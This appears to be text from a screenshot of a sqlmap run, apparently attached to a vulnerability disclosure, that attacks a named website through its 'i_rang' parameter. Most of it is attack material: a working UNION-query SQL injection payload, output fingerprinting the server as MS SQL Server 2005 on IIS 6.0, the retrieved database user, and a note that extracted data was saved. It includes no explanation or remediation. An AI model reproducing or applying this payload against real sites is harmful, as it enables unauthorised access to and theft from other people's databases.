 管理员: sqlmap
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: i_rang=0 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(1
16)+CHAR(122)+CHAR(115)+CHAR(113)+CHAR(66)+CHAR(88)+CHAR(66)+CHAR(88)+CHAR(69)+C
HAR(71)+CHAR(105)+CHAR(98)+CHAR(89)+CHAR(97)+CHAR(113)+CHAR(111)+CHAR(117)+CHAR(
110)+CHAR(113)-- &asid=100
---
[12:14:13] [INFO] testing Microsoft SQL Server
[12:14:13] [INFO] confirming Microsoft SQL Server
[12:14:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[12:14:14] [INFO] fetching current user
current user:    'dpma'
[12:14:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 48 times
[12:14:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.wxdzx.com'
[*] shutting down at 12:14:14
www.wooyun.org
D:\Python27\sqlmap>